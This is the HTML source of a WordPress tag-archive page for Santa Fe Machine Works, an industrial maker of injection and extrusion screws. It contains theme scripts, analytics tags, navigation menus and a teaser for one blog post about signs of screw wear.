						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://santafemachine.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://santafemachine.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://santafemachine.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://santafemachine.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://santafemachine.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://santafemachine.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:118-PLA:11
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:11
-->	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZBJ4SK0PZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WZBJ4SK0PZ');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT2SQWPG');</script>
<!-- End Google Tag Manager -->
	
	<script type="text/javascript" src="https://companyinspired.com/js/811658.js" ></script>
<noscript><img src="https://companyinspired.com/811658.png" style="display:none;" /></noscript>

</head>

<body id="top" class="archive tag tag-three-signs-that-it-is-time-to-replace-your-injection-or-extrusion-screw tag-60 wp-theme-enfold stretched rtl_columns av-curtain-numeric metrophobic  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT2SQWPG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_phone_active_right av_extra_header_active av_entry_id_973'>

			      <div class='container'>
			      <div class='phone-info '><div>Phone: (909) 350-6877</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://santafemachine.com/' class=''><img src="https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2.png" srcset="https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2.png 110w, https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2-36x36.png 36w, https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2-80x80.png 80w" sizes="(max-width: 110px) 100vw, 110px" height="100" width="300" alt='SANTA FE MACHINE WORKS, INC.' title='SFMlogo2' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://santafemachine.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://santafemachine.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://santafemachine.com/portfolio-item/about-the-santa-fe-machine-works-founder-fontana-california/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OUR FOUNDER</span></a></li>
	<li role="menuitem" id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/company/sales-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SALES TEAM</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://santafemachine.com/service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUCTS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/service/posi-melt-custom-injection-screws/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">POSI-MELT CUSTOM INJECTION SCREWS</span></a></li>
	<li role="menuitem" id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/service/extrusion-screws/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EXTRUSION &#038; INJECTION SCREWS</span></a></li>
	<li role="menuitem" id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/service/extrusion-injection-barrels/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EXTRUSION &#038; INJECTION BARRELS</span></a></li>
	<li role="menuitem" id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/service/custom-screws-barrels/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CUSTOM SCREWS &#038; BARRELS</span></a></li>
	<li role="menuitem" id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/service/valves-end-caps/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">VALVES &#038; END CAPS</span></a></li>
	<li role="menuitem" id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/service/general-machining/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GENERAL MACHINING</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://santafemachine.com/design-engineering/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DESIGN &#038; ENGINEERING</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://santafemachine.com/repair-services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REPAIR SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://santafemachine.com/custom-extrusion-injection-screw-manufacturer-santa-fe-machine-works-fontana-california/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">QUALITY</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/custom-extrusion-injection-screw-manufacturer-santa-fe-machine-works-fontana-california/materials/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MATERIALS</span></a></li>
	<li role="menuitem" id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/custom-extrusion-injection-screw-manufacturer-santa-fe-machine-works-fontana-california/processors/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PROCESSORS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://santafemachine.com/industries-served/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INDUSTRIES SERVED</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://santafemachine.com/news-resources/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NEWS &#038; RESOURCES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://santafemachine.com/news-resources/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NEWS</span></a></li>
	<li role="menuitem" id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/news-resources/screw-wear-guidelines/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SCREW WEAR GUIDELINES</span></a></li>
	<li role="menuitem" id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/news-resources/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQs</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://santafemachine.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://santafemachine.com/contact/request-for-quote/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RFQ</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://santafemachine.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/santa-fe-machine-works/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <div class='entry-content-wrapper'><h3 class='post-title tag-page-post-type-title '>Tag Archive for:  <span>three signs that it is time to replace your injection or extrusion screw</span></h3><div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd avia-builder-el-no-sibling av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-973 slide-entry-overview slide-loop-1 slide-parity-odd  post-entry-last  av_one_third first real-thumbnail post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://santafemachine.com/extrusion-injection-screws/three-internal-signs-your-injection-or-extrusion-screw-is-worn-and-needs-to-be-replaced/' data-rel='slide-1' class='slide-image' title='&lt;strong&gt;Three internal signs your injection or extrusion screw is worn and needs to be replaced&lt;/strong&gt;'><img width="495" height="400" src="https://santafemachine.com/wp-content/uploads/2023/05/SFM-Picts_800x600-Working10-495x400.jpg" class="wp-image-979 avia-img-lazy-loading-not-979 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" fetchpriority="high" /></a><div class="slide-content"><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://santafemachine.com/extrusion-injection-screws/three-internal-signs-your-injection-or-extrusion-screw-is-worn-and-needs-to-be-replaced/' title='Three internal signs your injection or extrusion screw is worn and needs to be replaced'><strong>Three internal signs your injection or extrusion screw is worn and needs to be replaced</strong></a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2023-05-09T16:18:00+00:00" >May 9, 2023</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Your screw and barrel are among the most important and expensive…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://santafemachine.com/wp-content/uploads/2023/05/SFM-Picts_800x600-Working10.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-05-09T16:18:00+00:00" >2023-05-09 16:18:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-10-20 16:57:17</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'><strong>Three internal signs your injection or extrusion screw is worn and needs to be replaced</strong></span></span></span></article></div></div></div></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-3" class="widget clearfix widget_search">

<form action="https://santafemachine.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://santafemachine.com/category/barrels/">Barrels</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://santafemachine.com/category/custom-screws/">Custom Screws</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://santafemachine.com/category/extrusion/">Extrusion</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://santafemachine.com/category/extrusion-injection-screws/">Extrusion &amp; Injection Screws</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://santafemachine.com/category/injection-molding/">Injection Molding</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://santafemachine.com/category/manufacturing/">Manufacturing</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://santafemachine.com/category/valves-and-end-caps/">Valves and End Caps</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class="news-link" title="Top 10 Common Injection Molding Defects Caused by Worn Screws, Valves, or Barrels" href="https://santafemachine.com/injection-molding/top-10-common-injection-molding-defects-caused-by-worn-screws-valves-or-barrels/"><span class='news-thumb '><img width="36" height="36" src="https://santafemachine.com/wp-content/uploads/2025/12/SFM-Picts_800x600-100Years-Injection-Top10Defects-36x36.jpg" class="wp-image-1131 avia-img-lazy-loading-1131 attachment-widget size-widget wp-post-image" alt="Top 10 Common Injection Molding Defects Caused by Worn Screws, Valves, or Barrels" decoding="async" srcset="https://santafemachine.com/wp-content/uploads/2025/12/SFM-Picts_800x600-100Years-Injection-Top10Defects-36x36.jpg 36w, https://santafemachine.com/wp-content/uploads/2025/12/SFM-Picts_800x600-100Years-Injection-Top10Defects-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Top 10 Common Injection Molding Defects Caused by Worn Screws, Valves, or Barrels<span class="news-time">December 2, 2025 - 5:06 pm</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Key Stages and Factors Affecting Injection Molding Cycle Time" href="https://santafemachine.com/injection-molding/key-stages-and-factors-affecting-injection-molding-cycle-time/"><span class='news-thumb '><img width="36" height="36" src="https://santafemachine.com/wp-content/uploads/2025/10/SFM-Picts_800x600-100Years-CycleTimeInjection-36x36.jpg" class="wp-image-1120 avia-img-lazy-loading-1120 attachment-widget size-widget wp-post-image" alt="Key Stages and Factors Affecting Injection Molding Cycle Time" decoding="async" srcset="https://santafemachine.com/wp-content/uploads/2025/10/SFM-Picts_800x600-100Years-CycleTimeInjection-36x36.jpg 36w, https://santafemachine.com/wp-content/uploads/2025/10/SFM-Picts_800x600-100Years-CycleTimeInjection-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Key Stages and Factors Affecting Injection Molding Cycle Time<span class="news-time">October 7, 2025 - 4:57 pm</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Recognizing and Mitigating Problems with Rebuilt Plastic Injection or Extrusion Barrels and Screws" href="https://santafemachine.com/barrels/recognizing-and-mitigating-problems-with-rebuilt-plastic-injection-or-extrusion-barrels-and-screws/"><span class='news-thumb '><img width="36" height="36" src="https://santafemachine.com/wp-content/uploads/2025/08/SFM-Picts_800x600-100Years-Working-4-36x36.jpg" class="wp-image-1116 avia-img-lazy-loading-1116 attachment-widget size-widget wp-post-image" alt="Recognizing and Mitigating Problems with Rebuilt Plastic Injection or Extrusion Barrels and Screws" decoding="async" srcset="https://santafemachine.com/wp-content/uploads/2025/08/SFM-Picts_800x600-100Years-Working-4-36x36.jpg 36w, https://santafemachine.com/wp-content/uploads/2025/08/SFM-Picts_800x600-100Years-Working-4-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Recognizing and Mitigating Problems with Rebuilt Plastic Injection or Extrusion Barrels and Screws<span class="news-time">August 11, 2025 - 4:43 pm</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="<strong>Can a custom injection or extrusion screw help your production cycle time / throughput?</strong>" href="https://santafemachine.com/custom-screws/can-a-custom-injection-or-extrusion-screw-help-your-production-cycle-time-throughput/"><span class='news-thumb '><img width="36" height="36" src="https://santafemachine.com/wp-content/uploads/2025/06/SFM-Picts_800x600-100Years-Screws-5-36x36.jpg" class="wp-image-1102 avia-img-lazy-loading-1102 attachment-widget size-widget wp-post-image" alt="Can a custom injection or extrusion screw help your production cycle time / throughput?" decoding="async" srcset="https://santafemachine.com/wp-content/uploads/2025/06/SFM-Picts_800x600-100Years-Screws-5-36x36.jpg 36w, https://santafemachine.com/wp-content/uploads/2025/06/SFM-Picts_800x600-100Years-Screws-5-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class="news-headline"><strong>Can a custom injection or extrusion screw help your production cycle time / throughput?</strong><span class="news-time">June 10, 2025 - 3:23 pm</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="<strong>Five Signs it is Time to Replace Your Injection Molding Barrel or Feed Screw</strong>" href="https://santafemachine.com/barrels/five-signs-it-is-time-to-replace-your-injection-molding-barrel-or-feed-screw/"><span class='news-thumb '><img width="36" height="36" src="https://santafemachine.com/wp-content/uploads/2025/04/SFM-Picts_800x600-100Years-Barrel-WorkingOn-36x36.jpg" class="wp-image-1082 avia-img-lazy-loading-1082 attachment-widget size-widget wp-post-image" alt="Five Signs it is Time to Replace Your Injection Molding Barrel or Feed Screw" decoding="async" srcset="https://santafemachine.com/wp-content/uploads/2025/04/SFM-Picts_800x600-100Years-Barrel-WorkingOn-36x36.jpg 36w, https://santafemachine.com/wp-content/uploads/2025/04/SFM-Picts_800x600-100Years-Barrel-WorkingOn-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class="news-headline"><strong>Five Signs it is Time to Replace Your Injection Molding Barrel or Feed Screw</strong><span class="news-time">April 7, 2025 - 4:29 pm</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Santa Fe Machine Works, Inc.</h3>			<div class="textwidget"><p><em>A Family Tradition of Excellence Since 1923</em></p>
<p><img loading="lazy" decoding="async" class="wp-image-321 aligncenter" src="https://santafemachine.com/wp-content/uploads/2023/02/SFMlogo2.png" alt="SANTA Fe-Logo" width="164" height="164" /></p>
<p><a href="https://www.linkedin.com/company/santa-fe-machine-works/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-689" src="https://santafemachine.com/wp-content/uploads/2023/03/R-3-80x80.png" alt="" width="47" height="47" srcset="https://santafemachine.com/wp-content/uploads/2023/03/R-3-80x80.png 80w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-600x600.png 600w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-768x768.png 768w, https://santafemachine.com/wp-content/uploads/2023/03/R-3.png 1536w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-36x36.png 36w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-180x180.png 180w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-1500x1500.png 1500w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-705x705.png 705w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-300x300.png 300w, https://santafemachine.com/wp-content/uploads/2023/03/R-3-1030x1030.png 1030w" sizes="auto, (max-width: 47px) 100vw, 47px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Quick Links</h3><div class="menu-footmain-container"><ul id="menu-footmain" class="menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://santafemachine.com/company/">ABOUT</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://santafemachine.com/design-engineering/">DESIGN &#038; ENGINEERING</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://santafemachine.com/repair-services/">REPAIR SERVICES</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://santafemachine.com/custom-extrusion-injection-screw-manufacturer-santa-fe-machine-works-fontana-california/">QUALITY</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://santafemachine.com/industries-served/">INDUSTRIES SERVED</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://santafemachine.com/news-resources/">NEWS &#038; RESOURCES</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://santafemachine.com/contact/">CONTACT</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Products</h3><div class="menu-footproducts-container"><ul id="menu-footproducts" class="menu"><li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://santafemachine.com/service/posi-melt-custom-injection-screws/">POSI-MELT CUSTOM INJECTION SCREWS</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://santafemachine.com/service/extrusion-screws/">EXTRUSION &#038; INJECTION SCREWS</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://santafemachine.com/service/custom-screws-barrels/">CUSTOM SCREWS &#038; BARRELS</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://santafemachine.com/service/extrusion-injection-barrels/">EXTRUSION &#038; INJECTION BARRELS</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://santafemachine.com/service/general-machining/">GENERAL MACHINING</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://santafemachine.com/service/valves-end-caps/">VALVES &#038; END CAPS</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><?php// echo $copyright ; ?>© Copyright 2023 – Santa Fe Machine Works, Inc. All rights are reserved. | Credits: <a href="https://www.thericogroup.com">The Rico Group</a></span>

